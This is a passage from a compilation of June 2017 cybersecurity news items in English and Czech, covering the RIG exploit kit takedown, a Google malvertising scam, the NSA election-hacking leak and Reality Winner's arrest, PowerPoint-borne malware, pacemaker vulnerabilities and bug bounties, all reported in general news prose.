The researchers involved in the operation reported that the exploit kit continued to be active, but noted that it had stopped using Flash Player exploits for a few days. Experts noticed on Monday that RIG had resumed the use of Flash exploits.
As for how attackers managed to hijack the accounts used to create shadow domains, RSA has determined that the compromised credentials don’t appear to come from Pony dumps – the Pony trojan has been used in the past years to steal millions of account credentials.
“In terms of the shadow domains themselves, it is believed that the threat actors waging these campaigns rely upon sophisticated phishing operations to acquire legitimate customer credentials,” RSA said in a blog post. “In terms of the compromised sites, the cross section of affected domain registrars implies a more opportunistic approach. While it remains unclear what methods may have been employed as a means for harvesting these credentials, community research exists on the usage of IoT botnets to brute force WordPress sites.”
Malvertising campaign in Google Search redirected users to tech support scam
6.6.2017 securityaffairs Virus
Malicious ads in Google search results for the US retail giant Target redirected users to a tech support scam.
The malvertising campaign was first reported last week by a US user who posted his observations to a StackExchange thread and was then reported by Bleepingcomputer.com.
Just querying Google for the term “target,” users were displayed on the top right of the page of the results the malicious ads.
The bogus ads leverage a feature of oogle Ads service that allows ad publishers to display a URL while redirecting users to another URL.
In the specific case, the rogue ad displayed the link “target.com,” but users were redirected to “tech-supportcenter.us.”

In the attack reported by the US users, when users clicked the malicious ad they were redirected to a tech support scam instead of the legitimate website Target.com.
The landing page was a fake Microsoft tech support page urging users to call a phone number to remove a non-existent “HARDDISK_ROOTKIT_TROJAN_HUACK.EXE” file.

The landing page was registered to a Georgian man and was hosted on two IP addresses, 104.28.19[.]58 and 104.28.18[.]58], that were involved in the past in similar fraudulent activities, including tech support scams, malware hosting, and pharma spam.
According to VirusTotal logs the malvertising campaign also targeted Walmart users.
Unfortunately, such kind of attacks is not new for cybersecurity experts, in the past other malvertising campaigns hit Google.
Ruská rozvědka napadla server dodavatele softwaru pro americké volby
6.6.2017 Novinky/Bezpečnost BigBrother
Ruští hackeři napadli před prezidentskými volbami v USA server nejméně jednoho dodavatele hlasovacího softwaru, tvrdí uniklá zpráva americké Národní bezpečnostní agentury (NSA), která se objevila na webu The Intercept.
Datové středisko tajné služby NSA
Zpráva podrobně popisuje použité schéma pomocí cíleného phishingu, kdy se podvodná stránka pošle jen zaměstnancům určité firmy. Hackeři se tak dostali do počítačové sítě spojené s americkými volbami hlouběji, než se dříve myslelo.
Zprávu potvrdila vláda, která v pondělí uvedla, že byla o víkendu zadržena 25letá Reality Leigh Winnerová, která je údajně odpovědná za únik tajného materiálu. Pracovala v NSA v Georgii, tajnou zprávu vynesla a předala tisku. Motiv zatím není známý, uvedla televize NBC.

Reality Leigh Winnerová, obviněná kvůli úniku zprávy NSA
Podle zprávy NSA útočila ruská vojenská rozvědka GRU loni v srpnu, kdy napadla účty zaměstnanců ve floridské společnosti VR System, jež dodávala software a vybavení pro volby v osmi státech. Další útok se odehrál koncem října.
„Příslušníci ruské Hlavní rozvědné správy generálního štábu podnikli kybernetické špionážní operace proti výše jmenované americké společnosti v srpnu 2016 s cílem získat informace o softwarových a hardwarových řešeních volebního systému,” stojí v uniklém textu.
Podkopat důvěru a zostudit Clintonovou
Útok koncem října byl rozsáhlejší, cílil na 122 místních úřadů vlády. I když úspěšné byly jen některé pokusy o průnik, a to ještě krátkodobě, otevřely Rusům zadní vrátka do systému, takže hackeři mohli ovládnout jejich počítače, uvedla uniklá zpráva.
Dokument NSA ale neříká, zda měl kybernetický útok nějaký efekt na výsledky voleb, a přiznal, že se toho více neví, než ví. Připustil ale možnost, že ruský hackerský útok možná vedl k prolomení některých prvků volebního systému s nejistým efektem.
Podle NSA bylo ruskou snahou „podkopat důvěru veřejnosti v proces americké demokracie, zostudit (demokratickou kandidátu Hillary) Clintonovou a poškodit její zvolitelnost“.
Uniklá zpráva je z 5. května a je zatím nejdetailnější informací o ruských hackerských útocích.
Ruský prezident Vladimir Putin v rozhovoru v neděli opět popřel, že by Rusko něco takového udělalo. 4.6.2017 Nevyloučil, že může jít o osobní aktivitu ruských vlastenců. 4.6.2017
FBI Arrests NSA Contractor for Leaking Secrets – Here's How they Caught Her
6.6.2017 thehackernews BigBrothers
The FBI arrested a 25-year-old NSA contractor on Saturday (3rd June) for leaking classified information to an online news outlet which published its report yesterday (5th June) — meaning the arrest was made two days before the actual disclosure went online.
Reality Leigh Winner, who held a top-secret security clearance and worked as a government contractor in Georgia with Pluribus International, was arrested from her home in Augusta on charges involving the leak of top-secret NSA files to 'The Intercept,' an online publication that has been publishing NSA documents leaked by Edward Snowden since 2014.
The Intercept published a report on Monday, 5th June, based upon a classified document it received anonymously, which claims in August 2016, Russia's military intelligence agency "executed a cyber attack on at least one U.S. voting software supplier and sent spear-phishing emails to more than 100 local election officials days before [the] election."
The NSA document (dated May 5, 2017) argues that hackers, believed to be associated with the Russian General Main Staff Intelligence Directorate (GRU), had attempted to break into VR Systems, a Florida company that sells voting registration equipment used in the 2016 US presidential election.
However, the document did not say whether the hack had any impact on the outcome of the election.
This is what the NSA document alleges about the Russian hacking into U.S. voting systems:
"Russian General Staff Main Intelligence Directorate actors … executed cyber espionage operations against a named U.S. company in August 2016, evidently to obtain information on elections-related software and hardware solutions. … The actors likely used data obtained from that operation to … launch a voter registration-themed spear-phishing campaign targeting U.S. local government organizations."
How FBI Caught the NSA Leaker, Reality Winner?
What's confusing in the whole incident is the fact that the arrest of Winner was made on Saturday, but the Top-Secret NSA report by The Intercept went online after two days of the arrest.
So, how the federal authorities identified that Winner was the one behind the leak?
The federal officials began their investigation after The Intercept contacted the NSA on May 30 and turned over a copy of the report to verify the authenticity of that document while asking for comment before publishing its report.
Winner did not mail the actual document (pdf) directly to The Intercept; instead, she took prints of the document and then emailed a scanned copy of it to the publication.
But, unfortunately, it seems like Winner was not aware of the fact "that most new printers print nearly invisibly yellow dots that track down exactly when and where documents, any document, is printed," Robert Graham of Errata Security said, explaining how the agency identified the leaker.
Graham explains step-by-step that how anyone can analyze the scanned copy of any printed document to retrieve secretly stored information, which in this case revealed:
"The document leaked by the Intercept was from a printer with model number 54, serial number 29535218. The document was printed on May 9, 2017, at 6:20. The NSA almost certainly has a record of who used the printer at that time."
Since the NSA logs all printing jobs on its printers, the NSA determined that only six employees had access to that document and that Winner was the person who printed and removed the document from a secure facility.
The agency also found that Winner "had email contact" with The Intercept and that no other employees had communicated with the news outlet.
Winner also allegedly "acknowledged that she was aware of the contents of the intelligence reporting and that she knew the contents of the reporting could be used to the injury of the United States and the advantage of a foreign nation," read criminal complaint [PDF] released by the DoJ on Monday.
"Exceptional law enforcement efforts allowed us quickly to identify and arrest the defendant," said Deputy Attorney Gen. Rod J. Rosenstein. "Releasing classified material without authorization threatens our nation's security and undermines public faith in government. People who are trusted with classified information and pledge to protect it must be held accountable when they violate that obligation."
Winner is facing a count of "gathering, transmitting or losing defence information," and up to 10 years behind bars if she is convicted.
NSA top-secret report details Russian cyber operations days before 2016 election
6.6.2017 securityaffairs BigBrothers
Russian intelligence powered a cyber attack on at least one US voting software supplier and sent spear-phishing emails to election officials just days before Election
The online news outlet The Intercept obtained access to a top-secret NSA report that shows Russian state-sponsored hackers tried repeatedly to hack the US voting systems before last 2016 Presidential election.
According to the NSA top-secret report, hackers tied to the Russian GRU intelligence directorate targeted private organizations and hacked voter registration services and equipment for months until just days before the election day.
It is not clear if the nation-state hackers had any effect on the election, US intelligence officials repeatedly excluded any interference with the final result of the vote.
The report comes a few days President Putin blamed patriotic hackers for the cyber attacks against foreign countries and denied Russia involvement.
“This useless and harmful chatter needs to stop.” President Putin said.

The report blames Russian President Vladimir Putin of directing a concerted effort to interfere with the election to help Trump.
The Russian effort involved cyber attacks and a strategic disinformation powered by the Russian Intelligence.
According to the document, Russian hackers used data-stealing malware launched spear-phishing attacks against people involved in the election to “obtained and maintained access to elements of multiple US state or local electoral boards.”
“The report indicates that Russian hacking may have penetrated further into U.S. voting systems than was previously understood. It states unequivocally in its summary statement that it was Russian military intelligence, specifically the Russian General Staff Main Intelligence Directorate, or GRU, that conducted the cyber attacks described in the document” states The Intercept.

“Russian General Staff Main Intelligence Directorate actors … executed cyber espionage operations against a named U.S. company in August 2016, evidently to obtain information on elections-related software and hardware solutions. … The actors likely used data obtained from that operation to … launch a voter registration-themed spear-phishing campaign targeting U.S. local government organizations.” reads the NSA top-secret report.
It is still unclear which kind of information hackers have stolen neither the systems they have breached.
Russia Tried to Hack US Voting Systems for Months: Report
6.6.2017 securityweek BigBrothers
A top secret National Security Agency document shows that hackers from Russian military intelligence tried repeatedly to break into US voting systems before last year's presidential election, The Intercept reported Monday.
The NSA report depicts an operation tied closely to Moscow's GRU intelligence directorate targeting private companies that hacked voter registration services and equipment for months until just days before the November 8 election, the online news outlet said.
The Intercept, which focuses on national security issues, says the NSA document does not conclude whether the hackers had any effect on the election or whether its aims were accomplished.
US intelligence officials have repeatedly said hackers had no effect on vote tallies in the election, won in a shock upset by Donald Trump.
But the report expanded on US allegations that Russian President Vladimir Putin directed a concerted effort, involving hacking and disinformation, to interfere with the election to help Trump.
"Russian General Staff Main Intelligence Directorate actors ... executed cyber espionage operations against a named US company in August 2016, evidently to obtain information on elections-related software and hardware solutions," the NSA report says, according to The Intercept.
"The actors likely used data obtained from that operation to … launch a voter registration-themed spear-phishing campaign targeting US local government organizations."
The report was published just days after Putin denied allegations that the Russian state had meddled in the US election.
Putin conceded, however, that there may have been hacking by Russians unconnected with the government.
As for the charges of government involvement, he said: "This useless and harmful chatter needs to stop."
The NSA did not immediately reply to requests for comment on the report.
The Intercept said that the agency, Washington's most important signals intelligence body, sought first to dissuade them from publishing it, and then requested redactions of sensitive information.
The report shows that, by trying to steal log-in credentials and using spear-fishing emails to plant malware, the hackers "obtained and maintained access to elements of multiple US state or local electoral boards."
How successful that effort was, and what kind of data may have been stolen, remains an unanswered question, the NSA report says.
It also notes that despite then-president Barack Obama's warning to Putin in September last year to not interfere with the election, the hacking attack on voter systems continued through October.
Experts shut down tens of thousands of subdomains set up with a domain shadowing campaign
6.6.2017 securityaffairs Exploit
Experts killed tens of thousands of subdomains used by crooks to host the RIG Exploit Kit that were set up with a domain shadowing campaign.
GoDaddy and RSA Security, with the support of other security companies and researchers, have shut down tens of thousands of illegally established subdomains used by crooks to host the RIG Exploit Kit.
The RIG exploit kit is very popular in the criminal ecosystem, early this year security experts at Heimdal Security warned of a spike in cyber attacks leveraging the popular Neutrino and RIG EKs.

The cyber criminals set up the subdomains, most of them used GoDaddy as the primary domain registrar, by obtaining domain account credentials with phishing attacks (so-called domain shadowing).
“Domain shadowing is “a technique in which attackers steal domain account credentials from their owners for the purpose of creating subdomains directed at malicious servers”.” states RSA. “As a direct result of these efforts, tens of thousands of active shadow domain resources were removed from RIG, malvertising, and malspam operations.”
In March experts shut down the subdomains along with hundreds of IP addresses used by crooks to spread malware.
RSA Security published a detailed report titled Shadowfall on the RIG operation.
According to RSA hackers used a data-stealing malware as part of a phishing campaign to steal GoDaddy domain account credentials. Crooks used the account credentials to create new subdomains to use as gates in attacks to redirect visitors to IP addresses hosting the exploit kit.
The RSA researchers mapped domains to registrars and discovered that a most of them were registered with GoDaddy.
The RIG operation allowed the identification of 40,000 network subdomains and 2,000 IP addresses. According to RSA, the Shadow domains were kept alive 24 hours on average and DNS records were cleaned up before new shadow domains were created.
The researchers investigated four campaigns between February and March, two of them were spreading malware, including the Cerber ransomware and Dreambot banking malware.
RSA also helped GoDaddy in building some automation to monitor and detect shadowing attacks.
“The focus moving forward is to continue developing processes for at-scale detection and removal of malicious DNS records, as well as to integrate preventative measures into the domain modification data flow. As these efforts mature in their ability to prevent and disrupt shadowing, the direction will shift away from reliance of submitted indicators for ad-hoc remediation. Instead, they will depend on the analysis of internal datasets to identify and remove malicious records in an automated fashion.” concludes RSA.
“Success in these areas will minimize Time to Detection and Time to Remediation while significantly reducing the shadow domains’ lifespan. Architectural mitigations are also being evaluated for integration into accounts at high risk for domain shadowing. This path of action will keep GoDaddy accounts more secure and reduce the effectiveness of domain shadowing as a technique for malware distribution.”
Crooks leverages a new technique to deliver Malware via PowerPoint presentations
6.6.2017 securityaffairs Virus
Security experts reported crooks are using a new technique to deliver malware through PowerPoint files, researchers warn of attacks in the wild.
Crooks are using a new technique to deliver malware through PowerPoint documents.
Security researchers recently discovered several malicious PowerPoint files that exploit the mouseover events to execute PowerShell code. Threat actors are sending out spam messages with subject lines such as “Purchase Order #130527” and “Confirmation,” and attachments named “order.ppsx” or “invoice.ppsx.”
The expert Ruben Daniel Dodge published an interesting post on the technique, it presented an attack scenario in which when a PowerPoint presentation is opened, it displays the text “Loading…Please wait” as a hyperlink.
If the user hovers the mouse over the link, the execution of PowerShell code is triggered. Note that the code is triggered even if the users doesn’t click it.
“When the user opens the document they are presented with the text “Loading…Please wait” which is displayed as a blue hyperlink to the user. When the user mouses over the text(which is the most common way users would check a hyperlink) it results in Powerpoint executing PowerShell. This is accomplished by an element definition for a hover action. This hover action is setup to execute a program in PowerPoint once the user mouses over the text. ” wrote the researchers.
The Protected View security feature will inform the user of the risks and prompts them to enable allow the execution.

If the user enables the content, the PowerShell code is executed and a domain named “cccn.nl” is contacted to download and execute a file that is responsible for delivering the malware downloader.
The researcher also published the Indicators of Compromise for the attacks he has analyzed.
Unfortunately, the technique was already exploited in the wild by cyber criminals for their campaigns.
Malware researchers at SentinelOne have observed threat actors leveraging the technique to deliver a new variant of the banking Trojan Zusy, Tinba, and Tiny Banker.
“A new variant of a malware called “Zusy” has been found in the wild spreading as a PowerPoint file attached to spam emails with titles like “Purchase Order #130527” and “Confirmation.” It’s interesting because it doesn’t require the user to enable macros to execute. Most Office malware relies on users activating macros to download some executable payload which does most of the malicious stuff, but this malware uses the external program feature instead.” states the report published by SentinelOne.
The researchers highlighted that the attacks now work if the user opens the PowerPoint document with PowerPoint Viewer.
“Users might still somehow enable external programs because they’re lazy, in a hurry, or they’re only used to blocking macros. Also, some configurations may possibly be more permissive in executing external programs than they are with macros,” continues SentinelOne Labs.
Wikileaks zveřejnil detaily další kyberzbraně CIA. Jmenuje se Pandemic a mohla na přání zasáhnout celé podniky
5.6.2017 Živě.cz BigBrother
Skupina Wikileaks minulý týden zveřejnila další únik z CIA, Tentokrát se jedná o kybernetickou zbraň, která měla sloužit pro snadné napadení počítačů v lokální síti, které přistupují ke sdíleným souborům.
Zatímco se svět děsil WannaCry, Wikileaks zveřejňoval další a další kyberzbraně CIA
Program se jmenuje Pandemic a fungoval jako speciální vrstva nad protokolem SMB/CIFS. V praxi se mohl chovat třeba tak, že pokud oběť požádala o soubor X z počítače, kde běžel Pandemic, program tento požadavek zachytil a namísto souboru X poslal oběti nejprve jiná data – třeba virus.
Správci takového útoku zároveň měli možnost nastavit, na jaké hosty v síti bude Pandemic útočit a které bude naopak ignorovat. Pandemic přitom bylo složité odhalit, protože všem ostatním při požadavku na soubor X skutečně předával soubor X a nic jiného.
Kdyby tedy Pandemic běžel v podnikové síti na klíčovém serveru/NASu, ke kterému neustále přistupují všechny klientské počítače, operátor Pandemiku mohl snadno ovládnout téměř jakoukoliv mašinu.
Yahoo Pays Out Thousands of Dollars for Serious Flaws
5.6.2017 securityweek Vulnerebility
Yahoo has awarded thousands of dollars to a couple of researchers who managed to find serious vulnerabilities in the company’s systems. The bug bounty hunters published blog posts over the weekend describing their findings.
An expert who uses the online moniker “Th3G3nt3lman” said he received $5,500 from Yahoo for a remote code execution vulnerability in Apache Struts 2. The white hat hacker discovered the flaw on a Yahoo subdomain hosting a login page for a Selligent marketing product.
The security hole is CVE-2017–5638, a Struts 2 vulnerability that malicious actors started exploiting in March, shortly after a patch was released. The weakness has been found to affect the products and systems of many companies, including Cisco, VMware and AT&T.
According to Th3G3nt3lman, the initial exploit published for CVE-2017–5638 did not work on the Yahoo website, but he found a different exploit on Twitter – one that can bypass web application firewalls (WAFs) – that could have been used to achieve remote code execution.
Cryptography and information security enthusiast Sam Curry also published a blog post over the weekend describing a critical vulnerability in a Yahoo-owned system. Unlike Th3G3nt3lman, who found the RCE flaw on a Yahoo domain, Curry and a bounty hunter known online as “dawgyg” discovered a bug in the video streaming website SnackTV, which Yahoo took over in late 2014 with the acquisition of Media Group One.
In addition to some low severity issues, Curry and dawgyg noticed that the SnackTV website had been affected by the ImageMagick vulnerability known as ImageTragick. The flaw in the popular image processing suite was disclosed in May 2016, when it had already been exploited in the wild.
The hackers noticed that the server in question was not vulnerable to the generic ImageTragick attack, but after some tweaking they managed to get an exploit to work and achieved command injection. Yahoo patched the flaw within two days after learning of its existence and awarded the experts $3,000.
Yahoo has been informed of several ImageMagick vulnerabilities, and several months ago the company decided to stop using the library after a researcher discovered a critical flaw that could have been exploited to obtain sensitive data belonging to Yahoo Mail users.
Curry reported his findings to Yahoo last month, which suggests that while Yahoo removed ImageMagick from some services, the software is still present on some of its websites.
This was not the only vulnerability disclosed by Curry to Yahoo in recent weeks. In May, he published two other blog posts describing cross-site scripting (XSS) and other weaknesses that earned him a total of more than $2,000.
Oracle Improves Cloud Security Offering
5.6.2017 securityweek Security
Oracle enhances cloud security offering
Oracle on Monday announced enhancements to its Identity-based Security Operations Center (SOC) cloud services, including improvements to machine learning, artificial intelligence and contextual awareness.
The Oracle Identity SOC offering includes several cloud services, including the Cloud Access Security Broker (CASB), Identity, Security and Monitoring Analytics, and Configuration and Compliance.
An improvement to the Oracle Identity Cloud Service is the addition of adaptive access capabilities, which aim to address the risks posed by compromised credentials by evaluating each login attempt and providing real-time risk analysis based on factors such as location, device and time of day.
The Oracle CASB Cloud Service can now detect abnormal and risky behavior using supervised and unsupervised machine learning techniques. The product’s user behavior analytics engine establishes a historical baseline for each user and cloud service, and compares all activity with these baselines in order to identify potential threats.
In addition to native automated remediation capabilities, data from the CASB service can be fed to third-party ticketing and incident management systems.
Oracle also announced that its CASB Cloud Service now provides security monitoring and threat detection capabilities for the company’s other SaaS applications, including Human Capital Management (HCM), Enterprise Resource Planning (ERP), and Customer Experience (CX) solutions.
The list of CASB-supported applications now also includes the Slack team communication and collaboration platform. Other supported apps are Salesforce.com, Microsoft Office 365, Box, Google G-Suite, GitHub, Rackspace, AWS and ServiceNow.
The list of supported third-party security solutions, which until now included solutions from Fortinet, Sophos, Palo Alto Networks and Check Point, has also been expanded with the addition of a Blue Coat web gateway that provides visibility into cloud activity.
“We are making a large investment in providing comprehensive security solutions that can help enterprises adapt, manage and strengthen their security posture against external and internal risks,” said Oracle’s Peter Barker. “Our expertise in data science and machine learning enable Oracle to bring unique, scalable and dependable security services to customers transitioning workloads to the Oracle Cloud or third party clouds.”
Government Contractors Required to Provide Insider Threat Awareness Training
5.6.2017 securityweek Safety
Change Two to the National Industrial Security Program Operating Manual (NISPOM 2) came into force at the end of May 2017. One of the biggest changes involves a new requirement for contractors to implement extensive insider threat training for all staff with access to government classified information. These new requirements are specified in section 3-103.
NISPOM 2 (PDF) defines the insider threat as "The likelihood, risk, or potential that an insider will use his or her authorized access, wittingly or unwittingly, to do harm to the national security of the United States." Section 3-103 places new burdens on contractors to mitigate this threat.
There are three sub-sections. Section 3-103 (a) concerns the contractor's insider threat program personnel. These must be trained in counterintelligence; response procedures; applicable laws and regulations; and applicable civil liberties and privacy issues.
Section 3-103 (b) specifies the training that all cleared personnel must receive prior to gaining access to classified information. This includes training in the detection and reporting of suspicious activity; methodologies used by adversaries to recruit insiders; indicators of insider threat behavior; and counterintelligence.
Section 3-103 (c) specifies the maintenance of "a record of all cleared employees who have completed the initial and annual insider threat training."
The effect of the new requirements has been summarized by Bay Dynamics federal systems engineer Thomas Jones as threefold: to ensure contractors understand the consequences of breaking the rules; to teach contractors how to spot indications of insider threat behavior in others; and to make it clear who should be contacted if anything is spotted. In other words, a key aspect of NISPOM 2 is to cultivate contractors monitoring contractors. "It's letting people know that they are being watched, and that changes behavior," he said.
While there is universal acknowledgement of the serious nature of the insider threat, there is also some concern that NISPOM 2 may not have its desired effect. Failure to abide by the conditions will mean that untrained contract personnel will not be able to access classified information, while the contractor itself could lose the contract. Fully conforming to NISPOM 2, however, places a substantial financial burden on the contractor with no clear way to recover costs.
Those costs are likely to affect smaller contractors to a greater extent than larger firms who will be better positioned to absorb at least some of them. As such, some of the smaller firms may be squeezed out of bidding; and a dynamic and agile part of the market may be lost to government contracts.
But there is also another concern -- NISPOM 2 may have the opposite effect to its purpose; it could reduce rather than enhance security. Government agencies, including the DoD, are required to operate their own insider threat mitigations. Members of Bryan Cave LLP's national security practice have pointed out (Bloomberg) that these requirements are not being met 'uniformly or quickly'.
The danger, they suggest, is that if confidential data is withdrawn from non-compliant contractors, it "may simply place sensitive information where it may be no more secure from outsider access than it was in the hands of the contractor, and it may be less secure." Furthermore, removing data from contractors and centralizing it on improperly secured government systems "may provide cyber threat actors with a much more lucrative target for attack by focusing on the data from numerous, threatened contractors stored in a single government site, making it unnecessary to attack numerous contractors' individual systems."
The bottom-line, however, is that NISPOM 2 is here and in effect. Any contractor wishing to bid for government contracts that involve handling sensitive data must now have the insider threat mitigation requirements of NISPOM 2 in place and operational.
Kardiostimulátory obsahují na 8000 bezpečnostních chyb, varovali experti
5.6.2017 Novinky/Bezpečnost Zranitelnosti
Jeden z nejčastěji používaných umělých nástrojů, který dokáže udržet naživu těžce nemocné pacienty, v sobě skrývá neuvěřitelné množství potenciálních hrozeb. Na kybernetická rizika spojená s kardiostimulátory upozornila společnost White Scope, která analyzovala práci sedmi různých programátorů těchto zdravotních pomůcek od čtyř různých výrobců.
Zjistila, že během přípravy kardiostimulátorů došlo k tisícům chyb v knihovnách třetích stran, které mohou zapříčinit problémy při aktualizacích zabezpečení softwaru na těchto citlivých zařízeních.
Všichni sledovaní programátoři navíc používali zastaralý software se známými druhy zranitelností. Mnoho z nich pracovalo ještě v operačním systému Windows XP, který již není podporován a nevydávají se pro něj bezpečnostní záplaty. Firma také odhalila, že programátoři kardiostimulátorů nijak neověřují při přístupu k zařízení svoji totožnost, a stejně tak se chovají i lékaři.
Přístup do programovacího softwaru tak není chráněn žádným přihlašovacím jménem a heslem. Každý programátor kardiostimulátorů tak může kdykoli přeprogramovat výrobek od stejného výrobce.
Použité kardiostimulátory lze koupit na eBay. S daty pacientů
Všechny zkoumané kardiostimulátory také neměly zašifrované souborové systémy u snímatelných médií. Společnost White Scope rovněž zaznamenala nedostatek kryptografických podpisů u firmware kardiostimulátoru.
Zařízení by tak mohl kdokoli aktualizovat pomocí vlastního firmwaru. Výčet chyb tím ale zdaleka nekončí. Výzkumníci s hrůzou zjistili, že kardiostimulátory pro testování mohou volně nakoupit na eBay. Některé z nich byly použité a obsahovaly nezašifrované údaje o pacientech.
Architektura i technická implementace kardiostimulátorových systémů od různých výrobců jsou podle White Scope překvapivě podobné. „Máme podezření, že mezi výrobci kardiostimulátorů dochází k určité vzájemné spolupráci.
Vzhledem k podobnosti systémů doufáme, že výrobci spolupracují i na inovativních návrzích v oblasti kybernetické bezpečnosti a budou se snažit získávat zkušenosti od uživatelů kardiostimulátorů,“ uvedla firma v tiskovém prohlášení.
Na dálku je lze zneužít k vraždě pacienta
Kardiostimulátory nejsou pod drobnohledem kvůli nedostatečné kybernetické ochraně poprvé. V roce 2012 bezpečnostní expert Barnaby Jack ze společnosti IOActive prokázal, že některé kardiostimulátory od několika výrobců mohou být řízeny na dálku a prostřednictvím notebooku u nich může útočník vyvolat 830voltový šok, což by vedlo k úmrtí pacienta.
Jack tehdy poznamenal, že by následkem nemusela být smrt jednoho člověka, ale dokonce „masová vražda“.
„U tak citlivých zařízení, jako je kardiostimulátor, bychom očekávali nejvyšší úroveň zabezpečení před kybernetickými útoky. Tady nejde o zašifrování dat na počítači, ale o přímé ohrožení životů pacientů,“ zdůrazňuje Václav Zubr, bezpečnostní expert společnosti ESET.
Over 8,600 Vulnerabilities Found in Pacemakers
5.6.2017 thehackernews Vulnerebility

"If you want to keep living, Pay a ransom, or die." This could happen, as researchers have found thousands of vulnerabilities in Pacemakers that hackers could exploit.
Millions of people that rely on pacemakers to keep their hearts beating are at risk of software glitches and hackers, which could eventually take their lives.
A pacemaker is a small electrical battery-operated device that's surgically implanted in the chest to help control the heartbeats. This device uses low-energy electrical pulses to stimulate the heart to beat at a normal rate.
While cyber security firms are continually improving software and security systems to protect systems from hackers, medical devices such as insulin pumps or pacemakers are also vulnerable to life-threatening hacks.
In a recent study, researchers from security firm White Scope analysed seven pacemaker products from four different vendors and discovered that they use more than 300 third-party libraries, 174 of which are known to have over 8,600 vulnerabilities that hackers could exploit in pacemaker programmers.
"Despite efforts from the FDA to streamline routine cyber security updates, all programmers we examined had outdated software with known vulnerabilities," the researchers wrote in a blog post about the study.
"We believe that this statistic shows that the pacemaker ecosystem has some serious challenges when it comes to keeping systems up-to-date. No one vendor really stood out as having a better/worse update story when compared to their competitors."
The White Scope analysis covered implantable cardiac devices, home monitoring equipment, pacemaker programmers, and cloud-based systems to send patient's vital data over the Internet to doctors for examining.
All of the programmers examined by the security firm had outdated software with known vulnerabilities, many of which run Windows XP.
What's even more frightening? Researchers discovered that the Pacemaker devices do not authenticate these programmers, which means anyone who gets their hands on an external monitoring device could potentially harm heart patients with an implanted pacemaker that could harm or kill them.
Another troubling discovery by researchers is with the distribution of pacemaker programmers.
Although the distribution of pacemaker programmers is supposed to be carefully controlled by the manufacturers of pacemaker devices, the researchers bought all of the equipment they tested on eBay.
So, any working tool sold on eBay has the potential to harm patients with the implant. Yikes!
"All manufacturers have devices that are available on auction websites," the researchers said. "Programmers can cost anywhere from $500-$3000, home monitoring equipment from $15-$300, and pacemaker devices $200-$3000."
What's more? In some cases, researchers discovered unencrypted patients' data stored on the pacemaker programmers, including names, phone numbers, medical information and Social Security numbers (SSNs), leaving them wide open for hackers to steal.
Another issue discovered in the pacemaker systems is the lack of the most basic authentication process: login name and password, allowing the physicians to authenticate a programmer or cardiac implant devices without even have to enter a password.
This means anyone within range of the devices or systems can change the pacemaker's settings of a patient using a programmer from the same manufacturer.
Matthew Green, a computer science assistant professor at Johns Hopkins, pointed out on Twitter that doctors are not willing to let security systems block patient care. In other words, the medical staff shouldn't be forced to log in with credentials during an emergency situation.
"If you require doctors to log into a device with a password, you will end up with a post-it note on the device listing the password," Green said.
The list of security vulnerabilities the researchers discovered in devices made by four vendors includes hardcoded credentials, unsecured external USB connections, the failure to map the firmware to protected memory, lack of encrypted pacemaker firmware updates, and using universal authentication tokens for pairing with the implanted device.
White Scope has already contacted the Department of Homeland Security's Industrial Control Systems Cyber Emergency Response Team (ICS-CERT), so the manufacturers of the tested devices can address the flaws.
Google Announces CTF Competition
5.6.2017 securityweek IT
Google announced on Friday the dates and prizes for the company’s second annual capture the flag (CTF) competition.
The qualifying round, for which nearly 200 teams have already signed up, will take place on June 17 and 18. The top 10 teams will be invited to one of Google’s offices for the final round.
The prize pool for Google’s CTF is more than $31,000, which includes $13,337 for the first place prize, $7,331 for second place and $3,133.7 for third place. The tech giant will also cover travel costs for up to four members of each finalist team – up to $8,000 per team.
During the qualification round, participants can submit a summary of how they solved a particular challenge and these reports can also earn prizes. Google is prepared to award $100 for each of the 21 best submissions, and $500 for each of the 11 most creative solutions.
The top 10 teams will be announced on or around June 20 and the final is scheduled to take place sometime in October.
At last year’s event, 2,400 teams signed up and 900 of them completed at least one challenge.
According to Google, the goal of the event is to engage the broader security community and give security enthusiasts the chance to teach valuable lessons to both Google and the community.
“Upon observing how last year's competition engaged new players from all over the world, we want to continue to create a safe space for people to come and learn while trying to solve challenges and having fun,” said Josh Armour, Security Program Manager at Google. “Our internal security team employs several people who actively compete in CTF competitions in their spare time, so we value this activity and want to give back to and help grow our community.”
Google has been running several cybersecurity initiatives and by the end of 2016 it had paid out more than $9 million in bug bounties. The company recently announced the expansion of its Patch Rewards program to cover integration of fuzzing targets into its OSS-Fuzz service.
The tech giant also informed bug bounty hunters in March that certain types of flaws would earn them more money – up to $31,337 is now offered for remote code execution vulnerabilities and up to $13,337 for unrestricted file system or database access flaws.
However, not all of Google’s contests are a success. The company admitted in April that its Project Zero Prize competition, which offered $200,000 for critical Android vulnerabilities and exploit chains, had not received any valid bug reports.
WannaCry v Česku nezlobil, Danger byl mnohem efektivnější
5.6.2017 SecurityWorld Viry
Kromě škodlivého kódu Danger byste si měli dát pozor i na nevyžádanou reklamu AztecMedia, která bez souhlasu uživatele mění domovskou stránku prohlížeče.
Zavirované přílohy e-mailů, které obsahují škodlivý kód Danger, byly i v květnu nejčastější bezpečnostní hrozbou na českém internetu. Představovaly víc než každou pátou detekci pokusu o průnik do počítačů. Konkrétně šlo o 21,39 procenta případů.
Ransomware WannaCry, který byl v uplynulých týdnech v popředí zájmu, se na celkovém počtu hrozeb podílel pouze 0,15 procenty. V uplynulém měsíci ale výrazně přibývalo případů nevyžádané internetové reklamy, tzv. adware. Vyplývá to z pravidelné měsíční statistiky společnosti Eset.
